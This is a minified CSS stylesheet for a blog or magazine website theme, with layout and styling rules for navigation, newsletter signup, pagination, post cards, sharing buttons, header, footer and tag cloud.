.nav-primary__menu-item{width:16.666667%}}.nav-primary__menu-link{aspect-ratio:10/7;background-color:var(--kutak--color--border);border-radius:var(--kutak--radius--m);display:block;overflow:hidden;position:relative;z-index:1}.nav-primary__menu-link:after{background:linear-gradient(to top,var(--kutak--color--overlay-image),rgba(0,0,0,0));bottom:0;content:"";height:100%;left:0;position:absolute;width:100%}.nav-primary__menu-title{color:#fff;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--base-small);font-weight:var(--kutak--font-weight--elements);inset-block-end:.875rem;inset-inline-end:.875rem;inset-inline-start:.875rem;line-height:1.2;position:absolute;text-align:center;word-break:break-word;z-index:1}.nav-primary__menu-image{background-position:center;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.nav-secondary__menu{display:flex;flex-wrap:wrap;gap:.5rem;justify-content:center;list-style:none;padding:0}.nav-secondary__menu-item{font-size:var(--kutak--font-size--base-small);margin:0}.nav-secondary__menu-link{color:var(--kutak--color--contrast-dim);padding:.5rem}.newsletter-box{border-radius:var(--kutak--radius--m);padding:var(--kutak--space--card)}.newsletter-box>*+*{margin-block-start:var(--kutak--space--xs)}.newsletter-box__info,.newsletter-box [data-message]{font-size:var(--kutak--font-size--xs)}.newsletter-box [data-message]{background-color:var(--kutak--color--base);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);display:none;font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--base-bold);padding-block-end:.25rem;padding-block-start:.25rem;padding-inline-end:.75rem;padding-inline-start:.75rem}.newsletter-box__form{--kutak--flow--content: var(--kutak--space--xs);background:transparent;border-radius:var(--kutak--radius--s);position:relative}.newsletter-box__form.loading [data-message=loading]{--kutak--color--base: var(--kutak--color--secondary);--kutak--color--contrast: var(--kutak--color--secondary-contrast);display:inline-block}.newsletter-box__form.error [data-message=error]{--kutak--color--base: var(--kutak--color--error);--kutak--color--contrast: var(--kutak--color--error-contrast);display:inline-block}.newsletter-box__form.success [data-message=success]{--kutak--color--base: var(--kutak--color--success);--kutak--color--contrast: var(--kutak--color--success-contrast);display:inline-block}.newsletter-box__form-field{background-color:var(--kutak--color--base);border:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);display:flex;padding:.25rem;position:relative;transition:border .2s}.newsletter-box__form-field:focus-within{border-color:var(--kutak--color--border-highlight)}.newsletter-box__form-field input{background:transparent;border:0;padding-block-end:0;padding-block-start:0;padding-inline-end:.75rem;padding-inline-start:.75rem}.newsletter-box__form-submit{font-size:var(--kutak--font-size--elements)}.pagination{margin-block-start:var(--kutak--space--row);text-align:center}.pagination__container{align-items:center;display:flex;flex-direction:column}.pagination__info{color:var(--kutak--color--contrast-dim);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);margin-block-start:.5rem;order:2;text-transform:uppercase;width:100%}.pagination-arrows{align-items:center;display:inline-flex;flex-wrap:wrap;gap:2px;justify-content:center}.pagination-arrows__prev,.pagination-arrows__next{align-items:center;display:flex;height:3rem;justify-content:center;position:relative;width:3rem}.pagination-arrows__prev svg,.pagination-arrows__next svg{color:var(--kutak--color--contrast-dim);pointer-events:none;position:relative;transition:color .2s;width:.5rem;z-index:1}.pagination-arrows__link{border:1px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);height:100%;left:0;position:absolute;top:0;transition:border-color .2s;width:100%}.pagination-arrows__link+svg{color:var(--kutak--color--contrast)}.pagination-arrows__link:hover{border-color:var(--kutak--color--border-highlight)}.pagination-load-more{border-radius:var(--kutak--radius--s);display:inline-block;position:relative;vertical-align:middle}.pagination-load-more__loader{display:block;left:50%;margin-left:-1rem;margin-top:-1rem;opacity:0;position:absolute;top:50%;transform:translate3d(0,30px,0);transition:opacity .3s .1s,transform .3s .1s;visibility:hidden}.pagination-load-more__button{transition:border-color .2s,opacity .3s .1s,transform .3s .1s}.pagination-load-more__error{color:var(--kutak--color--error);display:none;font-size:var(--kutak--font-size--2xs)}.pagination-load-more[data-state=loading] .pagination-load-more__loader{opacity:1;transform:translateZ(0);visibility:visible}.pagination-load-more[data-state=loading] .pagination-load-more__loader:after{animation-name:rotate}.pagination-load-more[data-state=loading] .pagination-load-more__button{opacity:0;transform:translate3d(0,-20px,0)}.pagination-load-more[data-state=error] .pagination-load-more__error{display:block}.post-card{display:flex;flex-direction:column}.post-card__media{border-radius:var(--kutak--radius--m);outline:0;position:relative}.post-card__figure{background:var(--kutak--color--border);border-radius:var(--kutak--radius--m);overflow:hidden;position:relative;z-index:1}.post-card__image{aspect-ratio:16/9;object-fit:cover;width:100%}.post-card__content{background:var(--kutak--color--base);border-radius:var(--kutak--radius--m);display:flex;flex:1 0 auto;flex-direction:column;margin-block-start:-.625rem;margin-inline-end:.625rem;margin-inline-start:.625rem;padding:1.25rem;padding-block-end:0;padding-block-start:1.75rem;position:relative;z-index:2}.post-card__content-link{display:block;margin-block-end:1em}.post-card__content-link>*+*{margin-block-start:1em}.post-card__content-link:hover{color:inherit}.post-card__title{font-size:var(--kutak--font-size--post-card-title);letter-spacing:-.0625rem;line-height:1.25}.post-card__excerpt{-webkit-box-orient:vertical;display:-webkit-box;font-size:var(--kutak--font-size--base-small);-webkit-line-clamp:3;line-height:1.5;max-height:5.0625rem;overflow:hidden;text-overflow:ellipsis}.post-card__access{align-items:center;background-color:var(--kutak--color--secondary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);display:inline-flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);gap:.25rem;line-height:1.4;padding:.25rem .375rem}.post-card__access svg{height:.875rem;width:.875rem}.post-card__footer{border-block-end:1px solid var(--kutak--color--border-dim);color:var(--kutak--color--contrast-dim);column-gap:var(--kutak--space--xs);display:flex;flex-wrap:wrap;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.015625rem;margin-block-start:auto;padding-block-end:var(--kutak--space--s);row-gap:var(--kutak--space--3xs);text-transform:uppercase}.post-card__meta-tag-primary{margin-block-start:-.5rem;margin-inline-end:-.5rem;margin-inline-start:-.5rem;outline-offset:-.5rem;padding:.5rem;position:relative}.post-card[data-layout=highlight] .post-card__footer{border:0;margin:0;padding:0}.post-card[data-layout=highlight] .post-card__title{font-size:var(--kutak--font-size--2xl);font-weight:var(--kutak--font-weight--headings)}@media (min-width: 54.375em){.post-card[data-layout=highlight] .post-card__media,.post-card[data-layout=highlight] .post-card__figure{border-radius:var(--kutak--radius--l)}.post-card[data-layout=highlight] .post-card__content{margin-block-start:-1.25rem;margin-inline-end:1.25rem;margin-inline-start:1.25rem}}@media (min-width: 72.5em){.post-card[data-layout=highlight] .post-card__excerpt{-webkit-line-clamp:2;max-height:3.375rem}}.post-card[data-layout=horizontal]{--kutak-grid-horizontal-image-min-width: 6.25rem;display:grid;gap:var(--kutak--space--xs-s)}.post-card[data-layout=horizontal][data-has-featured-image=true]{grid-template-columns:minmax(clamp(var(--kutak-grid-horizontal-image-min-width),10vw,11.25rem),2fr) 4fr}@media (min-width: 62.5em){.post-card[data-layout=horizontal][data-has-featured-image=true]{grid-template-columns:3fr 4fr}}.post-card[data-layout=horizontal] .post-card__figure{aspect-ratio:10/9;height:100%}.post-card[data-layout=horizontal] .post-card__image{height:100%;inset:0;position:absolute}.post-card[data-layout=horizontal] .post-card__content{margin:0;padding-block-end:.3125rem;padding-block-start:.625rem;padding-inline-end:0;padding-inline-start:0}.post-card[data-layout=horizontal] .post-card__content-link{margin-block-end:var(--kutak--space--2xs);margin-block-start:0}.post-card[data-layout=horizontal] .post-card__title{font-size:var(--kutak--font-size--post-card-horizontal-title);letter-spacing:-.03725rem;line-height:1.3}.post-card[data-layout=horizontal] .post-card__access{font-size:var(--kutak--font-size--3xs);margin-block-start:var(--kutak--space--2xs)}.post-card[data-layout=horizontal] .post-card__access svg{height:.75rem;width:.75rem}.post-card[data-layout=horizontal] .post-card__footer{border:0;margin:0;padding:0}.post-card[data-layout=horizontal] .post-card__tags,.post-card[data-layout=horizontal] .post-card__footer{font-size:calc(var(--kutak--font-size--3xs) - 1px)}@media (min-width: 37.5em){.posts-feed{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.posts-feed{--kutak--grid--columns: 3}}.related-posts__grid{--kutak--space--row: var(--kutak--space--s)}@media (min-width: 37.5em){.related-posts__grid{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.related-posts__grid{--kutak--grid--columns: 3}}.sharing-buttons__list{align-items:flex-start;display:flex;gap:.25rem;list-style:none;margin:0;padding:0}.sharing-buttons__list-item{margin:0}.sharing-buttons__list-link{border-radius:var(--kutak--radius--m);display:flex;padding:.625rem;position:relative;transition:background-color .2s,color .2s}.sharing-buttons__list-link:hover,.sharing-buttons__list-link:focus-visible{color:var(--kutak--color--primary)}.sharing-buttons__list-link svg{height:1rem;width:1rem}.sharing-buttons__tooltip{background:var(--kutak--color--primary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--primary-contrast);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);left:50%;opacity:0;padding:.25rem .5rem;pointer-events:none;position:absolute;top:calc(100% + .5rem);transform:translate(-50%);transition:all .2s;visibility:hidden;white-space:nowrap}.sharing-buttons__tooltip:before{border-block-end:.375rem solid var(--kutak--color--primary);border-inline-end:.375rem solid transparent;border-inline-start:.375rem solid transparent;bottom:100%;content:"";height:0;left:calc(50% - .375rem);position:absolute;width:0}.sharing-buttons__tooltip[aria-hidden=false]{opacity:1;visibility:visible}.site-actions{--kutak--site-actions--height: 0px;height:calc(var(--kutak--dvh, 100vh) - var(--kutak--site-header--offset));left:0;padding-top:var(--kutak--size--header);position:absolute;top:0;transition:visibility .2s;visibility:hidden;width:100%}.site-header[data-state] .site-actions{visibility:visible}@media (min-width: 62.5em){.site-header[data-style=classic] .site-actions{display:none}}.site-actions__bg,.site-actions__backdrop{height:100vh;left:0;position:absolute;top:0;width:100%}.site-actions__backdrop{background:var(--kutak--color--overlay-backdrop);opacity:0;transition:opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state] .site-actions__backdrop{opacity:1;visibility:visible}.site-actions__bg{background:var(--kutak--color--base);max-height:0;transition:max-height .3s}.site-header[data-state] .site-actions__bg{max-height:calc(var(--kutak--site-actions--height) + var(--kutak--size--header))}.site-actions__container{max-block-size:100%;overflow-y:auto;position:relative}.site-actions__navigation{opacity:0;padding-block-end:max(var(--kutak--space--s) + var(--kutak--space--2xs),env(safe-area-inset-bottom));padding-block-start:var(--kutak--space--s);position:relative;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state=navigation-open] .site-actions__navigation{opacity:1;transform:translateZ(0);visibility:visible}.site-actions__navigation>*+*{margin-block-start:var(--kutak--space--s)}.site-actions__search{opacity:0;position:relative;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state=search-open] .site-actions__search{opacity:1;transform:translateZ(0);visibility:visible}.site-footer{padding-block-end:max(var(--kutak--space--m),env(safe-area-inset-bottom));padding-block-start:var(--kutak--space--m)}.site-footer>*+*{margin-block-start:var(--kutak--space--s)}.site-footer__content>*+*{margin-block-start:var(--kutak--space--xs)}.site-footer__content a{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}.site-footer__content a:hover{color:var(--kutak--color--link--hover)}.site-footer__content .nav-secondary__menu-link{color:var(--kutak--color--contrast)}.site-footer__socials{border-block-end:1px solid var(--kutak--color--border-dim);padding-block-end:var(--kutak--space--m)}.site-footer__copyright{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--2xs);text-align:center}.site-footer__copyright a{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}.site-footer__copyright a:hover{color:var(--kutak--color--link--hover-contrast)}.site-header{--kutak--site-header--offset: 0px;block-size:var(--kutak--size--header);display:flex;justify-content:center;position:sticky;top:0;z-index:var(--kutak--z-index--on-top)}@media (min-width: 62.5em){.site-header{top:-.1px}}.site-header__bg{background-color:var(--kutak--color--base);block-size:var(--kutak--size--header);inline-size:100%;inset-block-start:0;inset-inline-start:0;position:absolute;transform-origin:top;transition:transform .3s;z-index:var(--kutak--z-index--default)}@media (min-width: 62.5em){.site-header__bg{transform:translateZ(0) scaleY(0)}[data-header-style=classic] .site-header__bg,.site-header[data-is-sticky=true] .site-header__bg{transform:none}}.page-template-no-heading .site-header__bg{transform:none}.site-header__container{align-items:center;display:flex;inline-size:100%;justify-content:space-between;padding:0 var(--kutak--space--site);position:relative;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__container{justify-content:flex-end}}@media (min-width: 68.75em){[data-header-style=modern] .site-header__container{justify-content:center}}.site-header__logo{color:var(--kutak--color--primary);font-size:1.75rem;font-weight:var(--kutak--font-weight--base-bold);text-transform:uppercase;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__logo{margin-inline-end:auto}}.site-header__logo-image{display:block;max-block-size:var(--kutak--size--logo)}.site-header__hamburger{block-size:40px;inline-size:40px;margin-inline-end:var(--kutak--space--s);margin-inline-start:-5px;position:relative;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__hamburger{display:none}}.site-header__hamburger:before,.site-header__hamburger:after{content:""}.site-header__hamburger span,.site-header__hamburger:before,.site-header__hamburger:after{background:var(--kutak--color--contrast-dim);block-size:1.5px;border-radius:var(--kutak--radius--xs);display:block;inline-size:30px;inset-inline-start:5px;position:absolute;transition:all .2s;will-change:transform}.site-header__hamburger:before{inset-block-start:11px}.site-header__hamburger span{inline-size:25px;inset-block-start:19px}.site-header__hamburger:after{inline-size:10px;inset-block-start:27px}.site-header__hamburger[aria-expanded=true]:before{transform:translate3d(-4px,8px,0) rotate(45deg)}.site-header__hamburger[aria-expanded=true] span{opacity:0}.site-header__hamburger[aria-expanded=true]:after{inline-size:30px;transform:translate3d(-4px,-8px,0) rotate(-45deg)}.site-header__search-trigger{block-size:40px;inline-size:40px;margin-inline-end:-5px;margin-inline-start:calc(var(--kutak--space--s) - .25rem);position:relative;z-index:var(--kutak--z-index--foreground)}.site-header__search-trigger:before,.site-header__search-trigger:after{content:"";position:absolute;transition:transform .2s,opacity .2s;will-change:transform,opacity}.site-header__search-trigger:before{block-size:22px;border:1.5px solid var(--kutak--color--contrast-dim);border-radius:50%;inline-size:22px;inset-block-start:8px;inset-inline-start:8px}.site-header__search-trigger:after{background-color:var(--kutak--color--contrast-dim);block-size:1.5px;border-radius:var(--kutak--radius--xs);inline-size:8px;inset-block-start:28px;inset-inline-start:25px;transform:rotate(45deg)}.site-header__search-trigger span{block-size:100%;inline-size:100%;inset-block-start:0;inset-inline-start:0;opacity:0;position:absolute;transform:translateY(5px);transition:transform .2s,opacity .2s;will-change:transform,opacity}.site-header__search-trigger span:before,.site-header__search-trigger span:after{background:var(--kutak--color--contrast-dim);block-size:2px;border-radius:var(--kutak--radius--xs);content:"";display:block;inline-size:30px;inset-inline-start:5px;position:absolute}.site-header__search-trigger span:before{inset-block-start:11px;transform:translate3d(0,8px,0) rotate(45deg)}.site-header__search-trigger span:after{inset-block-start:27px;transform:translate3d(0,-8px,0) rotate(-45deg)}.site-header__search-trigger[aria-expanded=true]:before,.site-header__search-trigger[aria-expanded=true]:after{opacity:0;transform:translateY(-5px)}.site-header__search-trigger[aria-expanded=true] span{opacity:1;transform:none}@media (min-width: 62.5em){[data-header-style=classic] .site-header__search-trigger:before{block-size:17px;inline-size:17px;inset-block-start:10px;inset-inline-start:12px}[data-header-style=classic] .site-header__search-trigger:after{inline-size:6px;inset-block-start:26px;inset-inline-start:25px}}.site-heading{align-items:start;display:flex;flex-direction:column;gap:var(--kutak--space--s);padding-block-start:var(--kutak--space--section)}@media (min-width: 31.25em){.site-heading{flex-direction:row;justify-content:space-between}}.site-heading__figure{background:var(--kutak--color--border);border-radius:50%;display:block;flex:1 0 auto;inline-size:100%;max-inline-size:clamp(3.75rem,5.9016vw + 2.3115rem,6rem);overflow:hidden;z-index:1}.site-heading__content{flex:1 1 auto}.site-heading__image{aspect-ratio:1/1;inline-size:100%;object-fit:cover}.site-heading__title{margin-block-end:.5rem}.site-heading__description{margin-block-start:.5rem}.site-heading__meta{display:flex;margin-block-start:var(--kutak--space--xs);margin-inline-start:-.5rem}.site-heading__meta-item{align-items:center;color:var(--kutak--color--contrast-dim);display:inline-flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);gap:.25rem;letter-spacing:.015625rem;line-height:1;padding:.5rem;text-transform:uppercase}.site-heading__meta svg{block-size:1.25rem;inline-size:1.25rem}.site-heading__info{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}@media (min-width: 31.25em){.site-heading__info{text-align:center}.site-heading__info span{display:block;font-size:var(--kutak--font-size--h1);font-weight:var(--kutak--font-weight--headings);line-height:1.1;margin-block-end:.5rem}}.site{display:flex;flex-direction:column;min-height:100vh}.site-main{flex:1 0 auto}.socials{display:flex;flex-wrap:wrap;gap:var(--kutak--space--s);justify-content:center}.socials [data-social]{background:transparent;border-radius:50%;color:var(--kutak--color--contrast-dim);display:flex;padding:.125rem}.socials [data-social]:hover{color:var(--kutak--color--primary)}.socials [data-social]:focus-visible{outline-offset:.375rem}.socials [data-social] svg{height:1.5rem;width:1.5rem}.tagcloud{display:flex;flex-wrap:wrap;gap:.25rem}.tagcloud a{background:var(--kutak--color--base);border-radius:var(--kutak--radius--s);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);padding:.5rem .875rem}.tagcloud a:hover{color:var(--kutak--color--secondary-contrast)}